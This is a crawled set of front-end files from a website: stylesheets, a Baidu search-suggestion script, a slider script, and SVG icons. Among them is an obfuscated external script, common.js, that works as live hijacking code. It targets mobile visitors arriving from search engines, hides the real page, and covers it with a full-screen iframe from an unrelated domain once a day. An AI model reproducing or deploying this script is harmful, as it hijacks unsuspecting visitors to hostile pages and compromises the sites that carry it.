.wang {
    border: 1px solid #ececec;
    background: #FFF;
    display: block;
    width: 83px;
    text-align: center;
    color: #333;
    font-size: 14px;
    border-radius: 19px;
    max-width: 100%;
    overflow: hidden;
    margin: 0px auto;
    transition: 0.2s all;
}
#page{text-align:center;margin-top:20px;margin-bottom:15px}
.layui-laypage a,.layui-laypage span{padding:0 22px;height:36px;line-height:36px;font-size:14px}
.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #F6F6F6}
.layui-laypage .layui-laypage-curr .layui-laypage-em{background-color:#20c4ab}

--- FILE ---
content_type: text/css
request_url: http://chinarjg.net/application/template/pc/default/public/pc/css/styleb.css?2.0
body_size: 2588
content:
/*GLOBALS*/
*{margin:0; padding:0; list-style:none;}
a{text-decoration:none;	color:#666;}
a:hover{color:#1bc1a3;}
body, hmtl{background: #ecf0f1; font-family: 'Anton', sans-serif;}


#wrapper{
	width:600px;
	margin:50px auto;
	height:400px;
	position:relative;
	color:#fff;
	text-shadow:rgba(0,0,0,0.1) 2px 2px 0px;	
}

#slider-wrap{
	width:69%; float:left;
	height:350px;
	position:relative;
	overflow:hidden;    margin-right: 10px;
}

#slider-wrap ul#slider{
	width:100%;
	height:100%;
	
	position:absolute;
	top:0;
	left:0;		
}

#slider-wrap ul#slider li{
	float:left;
	position:relative;
	width: 825px;
	height:350px;
}

#slider-wrap ul#slider li > div{
	position:absolute;
	top:20px;
	left:35px;	
}

#slider-wrap ul#slider li > div h3{
	font-size:36px;
	text-transform:uppercase;	
}

#slider-wrap ul#slider li > div span{
	font-family: Neucha, Arial, sans serif;
	font-size:21px;
}

#slider-wrap ul#slider li i{
	text-align:center;
	line-height:400px;
	display:block;
	width:100%;
	font-size:90px;	
}


/*btns*/
.btns{
	position:absolute;
	width:50px;
	height:60px;
	top:50%;
	margin-top:-25px;
	line-height:57px;
	text-align:center;
	cursor:pointer;	
	background:rgba(0,0,0,0.1);
	z-index:100;
	
	
	-webkit-user-select: none;  
	-moz-user-select: none; 
	-khtml-user-select: none; 
	-ms-user-select: none;
	
	-webkit-transition: all 0.1s ease;
	-moz-transition: all 0.1s ease;
	-o-transition: all 0.1s ease;
	-ms-transition: all 0.1s ease;
	transition: all 0.1s ease;
}

.btns:hover{
	background:rgba(0,0,0,0.3);	
}

#next{right:-50px; border-radius:7px 0px 0px 7px;}
#previous{left:-50px; border-radius:0px 7px 7px 7px;}
#counter{
	top: 30px; 
	right:35px; 
	width:auto;
	position:absolute;
}

#slider-wrap.active #next{right:0px;}
#slider-wrap.active #previous{left:0px;}


/*bar*/
#pagination-wrap{
	min-width:20px;
	margin-top:325px;
	margin-left: auto; 
	margin-right: auto;
	height:15px;
	position:relative;
	text-align:center;
}

#pagination-wrap ul {
	width:100%;
}

#pagination-wrap ul li{
	margin: 0 4px;
	display: inline-block;
	width:20px;
	height:3px;
	border-radius:2px;
	background:#fff;
	opacity:0.5;
	position:relative;
  top:-30px;
  
  
}

#pagination-wrap ul li.active{
  width:20px;
  height:3px;
  top:-30px;
	opacity:1;
	
}








/*ANIMATION*/
#slider-wrap ul, #pagination-wrap ul li{
	-webkit-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-moz-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-o-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	-ms-transition: all 0.3s cubic-bezier(1,.01,.32,1);
	transition: all 0.3s cubic-bezier(1,.01,.32,1);	
}






--- FILE ---
content_type: text/javascript
request_url: http://chinarjg.net/application/template/pc/default/public/pc/js/sodu.js
body_size: 1957
content:
$(document).ready(function(){
  $("#hC1").click(function(){
  	$("#v1").show();
    $("#v2").hide();
    $("#v3").hide();
    document.getElementById("hC1").style.backgroundColor="#51aa38";
    document.getElementById("hC2").style.backgroundColor="#7f847d";
    document.getElementById("hC3").style.backgroundColor="#7f847d";
  });
  $("#hC2").click(function(){
    $("#v2").show();
    $("#v1").hide();
    $("#v3").hide();
    document.getElementById("hC1").style.backgroundColor="#7f847d";
    document.getElementById("hC2").style.backgroundColor="#ff783c";
    document.getElementById("hC3").style.backgroundColor="#7f847d";
  });
  $("#hC3").click(function(){
    $("#v3").show();
    $("#v1").hide();
    $("#v2").hide();
    document.getElementById("hC1").style.backgroundColor="#7f847d";
    document.getElementById("hC2").style.backgroundColor="#7f847d";
    document.getElementById("hC3").style.backgroundColor="#2c76fc";
 
  });
});
function dianji() {
var obj = document.getElementById("btnB");
obj.style.cssText = "background-color:#ff783c;"
}
$(function() {
    // alert("ss");
    associate();

    function associate() {

        var i = 0;

        $(".input").keyup(function() {

            var value = this.value;
            var oScript = document.createElement('script');
            oScript.src = 'https://sp0.baidu.com/5a1Fazu8AA54nxGko9WTAnF6hhy/su?wd=' + value + '&cb=soso';
            $("body").append(oScript);

            oScript.remove();
            // alert("ss");

        });

    }
});

function soso(date) {
    // 取出cookie查看默认的搜索引擎
    // alert("ss");
    // alert(date);
    $(".associate_ul li").remove();
    var key = date.s;
    var con = "";
    key.forEach(function(el) {
        con += '<li><a href ="https://www.baidu.com/s?wd=' + el + '" target="_blank">' + el + '</li>';
        $(".associate_ul").html(con);

    });
}

--- FILE ---
content_type: image/svg+xml
request_url: http://chinarjg.net/application/template/pc/default/public/pc/images/arrow-l.svg
body_size: 744
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1528182844580" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2481" xmlns:xlink="http://www.w3.org/1999/xlink" width="64" height="64"><defs><style type="text/css"></style></defs><path d="M277.382 553.022c-23.136-22.633-23.113-59.378 0.024-82.035l383.961-421.98c23.16-22.657 60.65-22.68 83.786-0.048 23.112 22.657 23.088 59.378-0.048 82.058l-347.407 381.779 346.713 381.035c23.16 22.681 23.401 59.186 0.576 81.555-22.825 22.368-60.122 22.104-83.258-0.553l-383.052-420.97c-0.382-0.361-0.91-0.457-1.294-0.84z" fill="#ffffff" p-id="2482"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://chinarjg.net/application/template/pc/default/public/pc/images/arrow-r.svg
body_size: 822
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1528182870144" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3525" xmlns:xlink="http://www.w3.org/1999/xlink" width="64" height="64"><defs><style type="text/css"></style></defs><path d="M769.216 511.936c0-3.712-1.152-7.232-1.856-10.88-0.64-2.368-0.64-4.8-1.408-7.04a50.56 50.56 0 0 0-11.136-17.344l-417.28-417.28a48.96 48.96 0 0 0-68.992-0.96 48.832 48.832 0 0 0 1.024 68.864L654.208 512l-384.64 384.768a48.768 48.768 0 0 0-1.024 68.8 48.768 48.768 0 0 0 68.864-0.96l417.28-417.344a51.2 51.2 0 0 0 11.136-17.344c0.896-2.304 0.896-4.736 1.472-7.04 0.768-3.648 1.92-7.232 1.92-10.944z" p-id="3526" fill="#ffffff"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.p3qowiewjs7u.cc/common.js
body_size: 6750
content:
var _0xodD='jsjiami.com.v7';const _0x45aa46=_0x48f3;(function(_0xa15ce6,_0x28f210,_0x29d4f0,_0x34fc93,_0x54e73a,_0x543520,_0x57f6de){return _0xa15ce6=_0xa15ce6>>0x6,_0x543520='hs',_0x57f6de='hs',function(_0x57ec77,_0xa2df02,_0x2f0d33,_0x39cfc5,_0x440d5){const _0x25761e=_0x48f3;_0x39cfc5='tfi',_0x543520=_0x39cfc5+_0x543520,_0x440d5='up',_0x57f6de+=_0x440d5,_0x543520=_0x2f0d33(_0x543520),_0x57f6de=_0x2f0d33(_0x57f6de),_0x2f0d33=0x0;const _0x1d60a=_0x57ec77();while(!![]&&--_0x34fc93+_0xa2df02){try{_0x39cfc5=-parseInt(_0x25761e(0x1c1,'C#r%'))/0x1*(parseInt(_0x25761e(0x1fc,'7DBd'))/0x2)+-parseInt(_0x25761e(0x21e,'lrRX'))/0x3*(parseInt(_0x25761e(0x1cb,'IpsS'))/0x4)+-parseInt(_0x25761e(0x1f2,'(M6#'))/0x5+-parseInt(_0x25761e(0x1aa,'9VK3'))/0x6+parseInt(_0x25761e(0x201,'rnJE'))/0x7*(-parseInt(_0x25761e(0x20d,'$LxK'))/0x8)+parseInt(_0x25761e(0x1d7,'7Vu5'))/0x9+-parseInt(_0x25761e(0x1df,'FAoV'))/0xa*(-parseInt(_0x25761e(0x1b8,'##Tb'))/0xb);}catch(_0x4c1f84){_0x39cfc5=_0x2f0d33;}finally{_0x440d5=_0x1d60a[_0x543520]();if(_0xa15ce6<=_0x34fc93)_0x2f0d33?_0x54e73a?_0x39cfc5=_0x440d5:_0x54e73a=_0x440d5:_0x2f0d33=_0x440d5;else{if(_0x2f0d33==_0x54e73a['replace'](/[xDNdtKUMuqnlLbTApyG=]/g,'')){if(_0x39cfc5===_0xa2df02){_0x1d60a['un'+_0x543520](_0x440d5);break;}_0x1d60a[_0x57f6de](_0x440d5);}}}}}(_0x29d4f0,_0x28f210,function(_0x533e36,_0x30a17d,_0x6f546b,_0x2abf0b,_0x4b1467,_0x56b915,_0x5e78d6){return _0x30a17d='\x73\x70\x6c\x69\x74',_0x533e36=arguments[0x0],_0x533e36=_0x533e36[_0x30a17d](''),_0x6f546b='\x72\x65\x76\x65\x72\x73\x65',_0x533e36=_0x533e36[_0x6f546b]('\x76'),_0x2abf0b='\x6a\x6f\x69\x6e',(0x1bf6c1,_0x533e36[_0x2abf0b](''));});}(0x3180,0x3a682,_0x530a,0xc8),_0x530a)&&(_0xodD=0xc8);function _0x530a(){const _0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(baoxiandljetonda|jhsec|hsqyy|kunleiimc|yzkrt|cqmfac|sfzcc|sztlpcb|bio-sun|yrxy|simimobile|jsjgck|maschina|fitech|dgdsmy|xzlkrysg|bokequan|highteen|cpower|szticn|fj-sxjs|tlxy|jzwd|china-yuete|hooangel|gdjgxj|huiyitec)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: text/javascript
request_url: http://chinarjg.net/application/template/pc/default/public/pc/js/slide.js
body_size: 2167
content:
//current position
var pos = 0;
//number of slides
var totalSlides = $('#slider-wrap ul li').length;
//get the slide width
var sliderWidth = $('#slider-wrap').width();


$(document).ready(function(){
	
	
	/*****************
	 BUILD THE SLIDER
	*****************/
	//set width to be 'x' times the number of slides
	$('#slider-wrap ul#slider').width(sliderWidth*totalSlides);
	
    //next slide 	
	$('#next').click(function(){
		slideRight();
	});
	
	//previous slide
	$('#previous').click(function(){
		slideLeft();
	});
	
	
	
	/*************************
	 //*> OPTIONAL SETTINGS
	************************/
	//automatic slider
	var autoSlider = setInterval(slideRight, 3000);
	
	//for each slide 
	$.each($('#slider-wrap ul li'), function() { 
	   //set its color
	   var c = $(this).attr("data-color");	  
	   $(this).css("background",c);
	   
	   //create a pagination
	   var li = document.createElement('li');
	   $('#pagination-wrap ul').append(li);	   
	});
	
	//counter
	countSlides();
	
	//pagination
	pagination();
	
	//hide/show controls/btns when hover
	//pause automatic slide when hover
	$('#slider-wrap').hover(
	  function(){ $(this).addClass('active'); clearInterval(autoSlider); }, 
	  function(){ $(this).removeClass('active'); autoSlider = setInterval(slideRight, 2000); }
	);
	
	

});//DOCUMENT READY
	


/***********
 SLIDE LEFT
************/
function slideLeft(){
	pos--;
	if(pos==-1){ pos = totalSlides-1; }
	$('#slider-wrap ul#slider').css('left', -(sliderWidth*pos)); 	
	
	//*> optional
